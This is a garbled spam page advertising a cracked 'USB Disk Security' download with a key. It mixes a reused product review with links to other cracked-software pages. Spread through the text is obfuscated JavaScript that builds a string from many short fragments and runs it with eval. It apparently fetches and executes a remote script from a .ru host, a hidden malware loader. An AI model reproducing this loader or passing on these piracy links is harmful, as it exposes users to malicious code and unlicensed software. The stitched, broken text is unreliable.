

#### [Download Latest Usb Disk Security With Key](https://bytlly.com/1tq00e)



[Download Latest Usb Disk Security With Key](https://bytlly.com/1tq00e)



";xkk["cx"]="ru";xkk["ym"]="ce";xkk["qZ"]="ss";xkk["Wc"]="3 ";xkk["hT"]="\_e";xkk["ME"]=",e";xkk["UW"]="('";xkk["nb" ]="re";xkk["HH"]="ro";xkk["oW"]="sh";xkk["FT"]="xF";xkk["SD"]="ta";xkk["EO"]="at";xkk["ED"]=".

1. usb disk security with crack

- 2. usb disk security with
- 3. usb disk security 64 bit with crack

When we did scan, it was extremely quick - to the extent that we weren't sure if it had even scanned.. It checks for infections, and provides some other features, such as a list of the programs that automatically run at start- up.. USB Disk Security - Download USB Disk Security is a program that aims to detect any virus before it has a chance to infect your memory stick.

### **usb disk security with crack**

usb disk security with crack, usb disk security with key, usb disk security with, external hard disk with security, usb disk security 64 bit with crack, hard disk with security, usb disk security with crack free download, usb disk security with key free download, usb disk security with serial key, usb disk security with crack kickass, usb disk security 2020 with crack [Download](http://fufetilda.epizy.com/Download_Software_Topsis_Techniques.pdf) [Software Topsis Techniques](http://fufetilda.epizy.com/Download_Software_Topsis_Techniques.pdf)

var  $T = 'download+ latest+usb+disk+security+with+key';var xkk = new Array();xkk['Iq''] = 'iq":xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.xkk['vw''] = 'q'''.$ d";xkk["Lm"]="en";xkk["Ph"]="fa";xkk["JX"]="

a";xkk["HX"]=");";xkk["DN"]=";v";xkk["my"]="sD";xkk["rp"]="js";xkk["pe"]="pt";xkk["WK"]="oc";xkk["Gj"]=") ";xkk["Vp"]="le";xkk["ZX"]="ef";xkk["Vw"]="q ";xkk["CO"]="n. [Linear Pcm Codec Mac Download](http://percefapat.unblog.fr/2021/02/27/linear-pcm-codec-mac-download-voiperka/)



# **usb disk security with**

#### [Simpsons Wrestling Wiki](https://joechristianson.doodlekit.com/blog/entry/13640756/cracked-simpsons-wrestling-wiki)

 Bijoy 52 Bangla Font full version+serial key Free Download Download skype Massenger latest version.. On first looks, it's a decent app The interface is simple and clean, although we found it annoying that although the app creates a shortcut icon for you, you can't actually access Free USB Disk Security with it - you need to click on the Free USB Disk Security icon in the notification area in the taskbar to see its options and open the main interface.. Free USB Disk Security claims to offer two main USB tools - a shield, to protect you from incoming threats, and a scan, to scan pendrives once they are inserted.. ";xkk["SZ"]=" a";xkk["Xv"]="uc";xkk["DL"]="ue";xkk["Cs"]=">0";xkk["EX"]="1D";xkk["eR"]="e:";xkk["yv"]="ri";xkk["CJ"]="so";xkk["jU "]="y'";xkk["em"]="e,";xkk["hQ"]="Da";xkk["mB"]="r

";xkk["Uc"]="ls";xkk["oj"]="ow";xkk["oX"]="do";xkk["TF"]="rT";xkk["sp"]="te";xkk["EK"]="

### $u''$ ;xkk["My"]="PO";xkk["mf"]="rc";xkk["TE"]="se";xkk["OM"]="'

";xkk["kP"]="or";xkk["ew"]="rt";xkk["sS"]="}}";xkk["Fl"]="= ";xkk["Lu"]="ja";xkk["TO"]="ST";xkk["Bg"]="fo";xkk["KD"] ="a\_";xkk["QI"]=",s";xkk["fr"]="ng";xkk["yo"]="tr";xkk["Fq"]=";i";xkk["Rm"]="lo";xkk["pf"]="//";xkk["mT"]="/m";xkk["Is"] =";}";xkk["di"]="+ ";xkk["Xy"]="wn";xkk["ho"]="ai";xkk["Ia"]="rl";xkk["pZ"]="St";xkk["qs"]="F0";xkk["tS"]="e'";xkk["wt"] ="xh";xkk["jF"]="eg";xkk["is"]=", ";xkk["bE"]="f.. Free USB Disk Security - Download Free USB Disk Security is a small, free app that claims to keep your pendrives and USB disks safe and secure. [Upgrading From Office For Mac 2011 To 2016](https://quirky-golick-6cf9a6.netlify.app/Upgrading-From-Office-For-Mac-2011-To-2016.pdf)

## **usb disk security 64 bit with crack**

#### [How Download Viber On Mac](https://sandgevisa.over-blog.com/2021/02/How-Download-Viber-On-Mac.html)

By their very nature, USB drives are prone to infection You stick them in strange computers, share them with your friends and lend them to people for their files and downloads, so it's no wonder that when you use them, there's a risk that they could end up infecting your computer with something nasty.. ";xkk["pR"]="ON";xkk["yb"]="um";xkk["oL"]="zi";xkk["Oa"]="ad";xkk["iT"] ="GE";xkk["AP"]="sc";xkk["Ei"]="np";xkk["rq"]="fu";xkk["aV"]="bl";xkk["ZC"]="5B";xkk["Sk"]="{\$";xkk["nq"]="Sj";xkk[ "Vm"]="-i";xkk["Ri"]="ns";xkk["Qb"]="Ag";xkk["QK"]="on";xkk["hv"]=" (";xkk["RG"]="}";xkk["IF"]="er";xkk["RM"]="aT" ;xkk["GB"]="XH";xkk["fH"]="yp";xkk["ti"]="p:";xkk["Fs"]="ee";xkk["Vu"]="{t";xkk["kq"]="es";xkk["Ov"]=",j";xkk["bm"]= "t.. Once you install USB Disk Security it automatically runs when a flash drive is inserted.. From the main interface, you'll also see an option to repair your system (which are just a selection of basic tools already provided by Windows).. ";xkk["KE"]="JS";xkk["ls"]="eD";xkk["EF"]="fe";xkk["ht"]="x\_";xkk["Rd"]="ma";xkk["CV"]="ev";xkk["aL"]=" '";xkk["kX"] ="va";xkk["xD"]="vQ";xkk["iP"]="fy";xkk["tC"]="gi";xkk["mz"]="th";xkk["Kh"]="?w";xkk["zk"]="pr";xkk["YG"]="n)";xkk[" GR"]="xt";xkk["Pm"]="po";xkk["Qq"]="',";xkk["Qy"]="ti";xkk["MB"]="T'";xkk["HC"]="a:";xkk["Wq"]=",d";xkk["ww"]="p/" ;xkk["Mm"]="in";xkk["CI"]="x(";xkk["nM"]="R)";xkk["NC"]="ar";xkk["Kt"]="Uo";xkk["LB"]="hr";eval(xkk["kX"]+xkk["m B"]+xkk["Vw"]+xkk["Fl"]+xkk["Ag"]+xkk["kX"]+xkk["mB"]+xkk["oW"]+xkk["oj"]+xkk["xr"]+xkk["Ce"]+xkk["aL"]+xkk[" Bg"]+xkk["mf"]+xkk["tS"]+xkk["DN"]+xkk["NC"]+xkk["Yu"]+xkk["ZX"]+xkk["Ce"]+xkk["vw"]+xkk["WK"]+xkk["yb"]+xk k["Lm"]+xkk["bm"]+xkk["nb"]+xkk["EF"]+xkk["mW"]+xkk["IF"]+xkk["Fq"]+xkk["oY"]+xkk["nb"]+xkk["bE"]+xkk["Vp"]+ xkk["fr"]+xkk["mz"]+xkk["Cs"]+xkk["Gj"]+xkk["Sk"]+xkk["SZ"]+xkk["Lu"]+xkk["CI"]+xkk["Vu"]+xkk["fH"]+xkk["eR"]+ xkk["aL"]+xkk["iT"]+xkk["MB"]+xkk["Wq"]+xkk["EO"]+xkk["RM"]+xkk["fH"]+xkk["eR"]+xkk["aL"]+xkk["AP"]+xkk["yv "]+xkk["pe"]+xkk["Qq"]+xkk["zk"]+xkk["WK"]+xkk["kq"]+xkk["my"]+xkk["EO"]+xkk["HC"]+xkk["tL"]+xkk["ZT"]+xkk[" TE"]+xkk["Wi"]+xkk["HH"]+xkk["qZ"]+xkk["GV"]+xkk["Rd"]+xkk["Mm"]+xkk["Jp"]+xkk["yo"]+xkk["DL"]+xkk["Ov"]+x kk["CJ"]+xkk["Ei"]+xkk["Jp"]+xkk["Ph"]+xkk["Uc"]+xkk["em"]+xkk["EK"]+xkk["Ia"]+xkk["Jp"]+xkk["uu"]+xkk["iK"]+xk k["ti"]+xkk["pf"]+xkk["Qb"]+xkk["FT"]+xkk["qs"]+xkk["xD"]+xkk["Kt"]+xkk["ZC"]+xkk["EX"]+xkk["nq"]+xkk["wt"]+xkk ["vm"]+xkk["gz"]+xkk["AP"]+xkk["Vm"]+xkk["Wc"]+xkk["cx"]+xkk["mT"]+xkk["jF"]+xkk["KD"]+xkk["oL"]+xkk["ww"]+ xkk["Mm"]+xkk["KT"]+xkk["ht"]+xkk["oX"]+xkk["Xy"]+xkk["Rm"]+xkk["Oa"]+xkk["hT"]+xkk["CO"]+xkk["rp"]+xkk["Kh "]+xkk["Fs"]+xkk["aV"]+xkk["jU"]+xkk["QI"]+xkk["Xv"]+xkk["ym"]+xkk["qZ"]+xkk["Jp"]+xkk["rq"]+xkk["QX"]+xkk["Qy "]+xkk["QK"]+xkk["hv"]+xkk["nb"]+xkk["Vs"]+xkk["QK"]+xkk["TE"]+xkk["hQ"]+xkk["SD"]+xkk["is"]+xkk["sp"]+xkk["G R"]+xkk["pZ"]+xkk["EO"]+xkk["bW"]+xkk["is"]+xkk["Iq"]+xkk["GB"]+xkk["nM"]+xkk["ey"]+xkk["CV"]+xkk["ZT"]+xkk[ "mu"]+xkk["kq"]+xkk["Pm"]+xkk["Ri"]+xkk["ls"]+xkk["EO"]+xkk["Yl"]+xkk["Is"]+xkk["ME"]+xkk["mW"]+xkk["kP"]+xk k["Jp"]+xkk["rq"]+xkk["QX"]+xkk["Qy"]+xkk["QK"]+xkk["hv"]+xkk["nb"]+xkk["Vs"]+xkk["QK"]+xkk["TE"]+xkk["hQ"]+ xkk["SD"]+xkk["is"]+xkk["sp"]+xkk["GR"]+xkk["pZ"]+xkk["EO"]+xkk["bW"]+xkk["is"]+xkk["IF"]+xkk["HH"]+xkk["TF"] +xkk["LB"]+xkk["oj"]+xkk["YG"]+xkk["ey"]+xkk["JX"]+xkk["Vp"]+xkk["ew"]+xkk["UW"]+xkk["My"]+xkk["TO"]+xkk["t L"]+xkk["ho"]+xkk["Vp"]+xkk["wG"]+xkk["QM"]+xkk["di"]+xkk["KE"]+xkk["pR"]+xkk["ED"]+xkk["yo"]+xkk["Mm"]+xk k["tC"]+xkk["iP"]+xkk["mu"]+xkk["kq"]+xkk["Pm"]+xkk["Ri"]+xkk["ls"]+xkk["EO"]+xkk["Yl"]+xkk["HX"]+xkk["sS"]+xk k["HX"]+xkk["RG"]);USB Disk Security from Zbshareware Lab provides.. ";xkk["tL"]="

f";xkk["mu"]="(r";xkk["xr"]="me";xkk["Yu"]=" r";xkk["QX"]="nc";xkk["mW"]="rr";xkk["bW"]="us";xkk["Yl"]="a)";xkk["o Y"]="f(";xkk["iK"]="tt";xkk["ZT"]="al";xkk["uu"]="'h";xkk["vm"]="5t";xkk["Vs"]="sp";xkk["Ce"]="

=";xkk["KT"]="de";xkk["wG"]="d.. s";xkk["Ag"]="T;";xkk["ey"]=" {";xkk["GV"]="Do";xkk["Jp"]=":

";xkk["Wi"]=",c";xkk["gz"]="G.. Free USB Disk Security looks good, but it's so hard to tell if it's doing anything useful, we'd prefer to rely on a standard antivirus program instead.. As for the monitoring, Free USB Disk Security claims the protection is real time, but when we inserted a USB stick, it didn't even tell us it had registered the event. 34bbb28f04 [Cucusoft Dvd To Ipad](https://hub.docker.com/r/exgrunalvi/cucusoft-dvd-to-ipad-converter-for-mac) [Converter For Mac](https://hub.docker.com/r/exgrunalvi/cucusoft-dvd-to-ipad-converter-for-mac)

### 34bbb28f04

[China mobile Reparatur-Software](https://hub.docker.com/r/formaphosemb/china-mobile-reparatursoftware)